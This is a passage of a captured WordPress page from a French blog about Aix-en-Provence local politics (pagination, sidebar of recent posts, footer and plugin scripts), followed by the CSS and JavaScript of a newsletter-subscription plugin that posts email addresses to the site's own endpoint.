 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/06/un-taxe-sur-les-plus-riches-rejetee-les-senateurs-ayant-vote-contre/</span></span></p>

    </div>
    
    	<div class="pagination-wrapper">
		<ul class="pagination">
			<li class="disabled"><span class="page-numbers"><i class="fa fa-angle-left"></i></span></li>			<li class="active"><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://cyrildimeo.fr/tag/aix-en-provence/page/2/">2</a></li><li><a class="page-numbers" href="https://cyrildimeo.fr/tag/aix-en-provence/page/3/">3</a></li><li><span class="page-numbers dots">…</span></li><li><a class="page-numbers" href="https://cyrildimeo.fr/tag/aix-en-provence/page/19/">19</a></li><li><a class="next page-numbers" href="https://cyrildimeo.fr/tag/aix-en-provence/page/2/"><i class="fa fa-angle-right"></i></a></li>		</ul>
	</div>
	    	<p class="infinite-load">
        	<a href="#" class="load" data-container=".entries-wrapper" data-nav-selector=".pagination" data-next-selector=".pagination .next" data-item-selector=".entries-wrapper .item-wrap" data-total-posts="112" data-posts-per-page="6" data-method="auto" >Lire plus</a>
        </p>
	
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.61 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"6f1fe0bfa7","clickCountNonce":"f12c85d8e5","getCountersNonce":"85e5491dad","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2
body_size: 3255
content:
.wp-lemme-know-widget {
    padding: 30px 20px;
    background: #8e8e8e;
    margin: 10px 0;
    border-radius: 10px;

    /* extra font smoothing */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.wp-lemme-know-widget .wp-lemme-know-widget-description {
    color: #fff;
    font-size: 14px;
    font-style: italic;
    line-height: 20px;
}

.wp-lemme-know-widget > fieldset {
    padding: 0;
    border: 0;
    margin: 0;
}

.wp-lemme-know-widget > fieldset > label {
    display: block;
    margin-top: 15px;
    margin-bottom: 6px;
    font-size: 13px;
    font-weight: bold;
    color: #fff;
}

.wp-lemme-know-widget > fieldset > input[type=email] {
    width: 93%;
    border-radius: 0;
    border: none;
    padding: 5px 8px;
    background: #fff;
    color: #000;
    font-size: 14px;
    text-align: center;
}

.wp-lemme-know-widget > fieldset > button {
    border: none;
    color: #fff;
    margin-top: 7px;
    font-size: 13px;
    border-radius: 4px;
    padding: 5px 12px;
    font-weight: bold;
    background: #dd5820;
    background: -moz-linear-gradient(top, #dd5820 0%, #db3c03 100%);
    background: -webkit-linear-gradient(top, #dd5820 0%, #db3c03 100%);
    background: linear-gradient(to bottom, #dd5820 0%, #db3c03 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(
            startColorstr='#dd5820',
            endColorstr='#db3c03',
            GradientType=0
    );
}

.wp-lemme-know-widget > fieldset > button:hover {
    background: #000;
    color: #fff;
}

.wp-lemme-know-widget .wp-lemme-know-widget-status {
    display: none;
    margin: 15px 0 5px 0;
    font-weight: bold;
    font-size: 13px;
    text-align: center;
    padding: 8px;
    color: #fff;
}

.wp-lemme-know-widget .wp-lemme-know-widget-error {
    background: #8e8e8e;
    background: -moz-linear-gradient(left, #8e8e8e 0%, #960707 50%, #8e8e8e 100%);
    background: -webkit-linear-gradient(left, #8e8e8e 0%, #960707 50%, #8e8e8e 100%);
    background: linear-gradient(to right, #8e8e8e 0%, #960707 50%, #8e8e8e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(
            startColorstr='#8e8e8e',
            endColorstr='#8e8e8e',
            GradientType=1
    );
}

.wp-lemme-know-widget .wp-lemme-know-widget-success {
    background: #8e8e8e;
    background: -moz-linear-gradient(left, #8e8e8e 0%, #357005 50%, #8e8e8e 100%);
    background: -webkit-linear-gradient(left, #8e8e8e 0%, #357005 50%, #8e8e8e 100%);
    background: linear-gradient(to right, #8e8e8e 0%, #357005 50%, #8e8e8e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(
            startColorstr='#8e8e8e',
            endColorstr='#8e8e8e',
            GradientType=1
    );
}

.wp-lemme-know-widget .wp-lemme-know-widget-progress {
    width: 30px;
    height: 30px;
    margin: 20px auto auto auto;
    background: url('../images/preloader.svg') no-repeat;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation: preloader_spin 1s linear infinite;
    animation: preloader_spin 1s linear infinite;
}

@keyframes preloader_spin {
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2
body_size: 5954
content:
/**
 * @license For full copyright and license information view LICENSE file distributed with this source code.
 */

(function (global, doc) {
    'use strict';

    var clash82 = global.clash82 = global.clash82 || {};

    /**
     * Lemme Know.
     *
     * @class LemmeKnow
     * @param {object} config initial configuration
     */
    clash82.LemmeKnow = function (config) {
        this.emailRegexPattern = /^(([^<>()\[\]\.,;:\s@\"]+(\.[^<>()\[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;

        this.adminAjaxUrl = config.adminAjaxUrl || '//'+ window.location.hostname+'/wp-admin/admin-ajax.php';

        // default CSS classes
        this.statusClass = config.statusClass || 'wp-lemme-know-widget-status';
        this.errorClass = config.errorClass || 'wp-lemme-know-widget-error';
        this.successClass = config.successClass || 'wp-lemme-know-widget-success';
        this.progressClass = config.progressClass || 'wp-lemme-know-widget-progress';

        // status messages
        this.widgetId = config.widgetId;
        this.errorMsg = config.errorMsg;
        this.existsMsg = config.existsMsg;
        this.successMsg = config.successMsg;
        this.invalidMsg = config.invalidMsg;

        // form elements
        this.statusElement = doc.querySelector('#'+this.widgetId+' .'+this.statusClass);
        this.fieldsetElement = doc.querySelector('#'+this.widgetId+' fieldset');
        this.emailElement = doc.querySelector('#'+this.widgetId+' input[type=email]');
        this.submitElement = doc.querySelector('#'+this.widgetId+' button');

        // process submission when subscribe button is clicked
        this.submitElement.onclick = function () {
            this.subscribe();
        }.bind(this);

        // clear status element on keyPress event
        this.emailElement.onkeypress = function (e) {
            if (e.keyCode == 13) {
                this.subscribe();

                return;
            }

            this.clearStatus();
        }.bind(this);
    };

    /**
     * Returns available XMLHttpRequest object (depending on the browser version).
     *
     * @returns {object} XMLHttpRequest
     */
    clash82.LemmeKnow.prototype.getXMLHttpRequest = function () {
        var xmlHttp;

        if (global.XMLHttpRequest) {
            xmlHttp = new XMLHttpRequest();
        } else {
            try {
                xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
            } catch(e) {
                try {
                    xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
                } catch(e) {
                    xmlHttp = null;
                }
            }
        }

        return xmlHttp;
    };

    /**
     * Starts subscription process.
     */
    clash82.LemmeKnow.prototype.subscribe = function () {
        var emailValue = this.emailElement.value,
            xmlHttp = this.getXMLHttpRequest();

        if (emailValue === '' || this.emailRegexPattern.test(emailValue) === false) {
            this.showMessage(this.invalidMsg, true);

            return;
        }

        if (!xmlHttp) {
            return;
        }

        xmlHttp.open('POST', this.adminAjaxUrl, true);
        xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        xmlHttp.onreadystatechange = function() {
            if (xmlHttp.readyState === 4 && xmlHttp.status === 200) {
                var response = JSON.parse(xmlHttp.responseText);

                this.hidePreloader();

                switch (response.status) {
                    case 0:
                        this.showMessage(this.successMsg, false);

                        return;
                    case 1:
                        this.showMessage(this.invalidMsg, true);

                        break;
                    case 2:
                        this.showMessage(this.existsMsg, true);

                        break;
                    default:
                        this.showMessage(this.errorMsg, true);
                }

                this.showInputs();
                this.emailElement.select();
                this.emailElement.focus();
            }
        }.bind(this);

        xmlHttp.send('action=subscribe&email='+emailValue);
        this.hideInputs();
        this.showPreloader();
    };

    /**
     * Hides all input fields (lock user interface for background tasks).
     */
    clash82.LemmeKnow.prototype.hideInputs = function () {
        this.fieldsetElement.style.display = 'none';
    };

    /**
     * Displays again all input fields.
     */
    clash82.LemmeKnow.prototype.showInputs = function () {
        this.fieldsetElement.style.display = 'block';
    };

    /**
     * Displays preloader bar (useful when doing some background tasks).
     */
    clash82.LemmeKnow.prototype.showPreloader = function () {
        this.statusElement.innerHTML = '';
        this.statusElement.style.display = 'block';
        this.statusElement.classList.add(this.progressClass);
    };

    /**
     * Hides preloader bar.
     */
    clash82.LemmeKnow.prototype.hidePreloader = function () {
        this.statusElement.style.display = 'none';
        this.statusElement.classList.remove(this.progressClass);
    };

    /**
     * Displays status message box.
     *
     * @param {string} msg message text to display
     * @param {boolean} isError displays error or success message
     */
    clash82.LemmeKnow.prototype.showMessage = function (msg, isError) {
        this.statusElement.classList.add(isError === undefined || isError === true ? this.errorClass : this.successClass);
        this.statusElement.style.display = 'block';
        this.statusElement.innerHTML = msg;
    };

    /**
     * Clears status message box.
     */
    clash82.LemmeKnow.prototype.clearStatus = function () {
        this.statusElement.style.display = 'none';
        this.statusElement.classList.remove(this.errorClass);
        this.statusElement.innerHTML = '';
    };
})(window, document);
